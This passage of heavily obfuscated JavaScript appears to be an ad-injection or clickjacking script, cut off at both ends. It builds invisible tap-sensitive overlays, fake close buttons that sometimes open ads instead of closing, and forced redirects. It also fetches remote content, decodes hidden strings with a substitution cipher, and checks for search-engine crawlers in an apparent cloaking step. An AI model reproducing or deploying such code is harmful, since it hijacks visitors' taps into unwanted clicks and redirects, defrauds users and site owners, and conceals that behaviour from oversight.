_0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ 